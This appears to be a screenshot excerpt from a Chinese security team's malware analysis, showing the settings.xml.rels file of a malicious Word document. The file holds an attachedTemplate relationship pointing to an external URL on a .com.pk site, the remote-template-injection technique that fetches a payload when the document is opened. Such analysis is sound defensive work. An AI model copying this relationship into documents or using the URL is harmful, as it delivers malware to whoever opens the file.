 查看 - settings.xml.rels
文件(F) 编辑(E) 查看(V) 帮助(H)
<?xml version="1.0" encoding="UTF-8" standalone="yes"?>
<Relationships xmlns="http://schemas.openxmlformats.org/package/2006/relationships"><Relationship Id="rId1"
Type="http://schemas.openxmlformats.org/officeDocument/2006/relationships/attachedTemplate" Target="http://comglobal.com.pk/wp-content/g" TargetMode="External"/>
</Relationships>
Gcow安全团队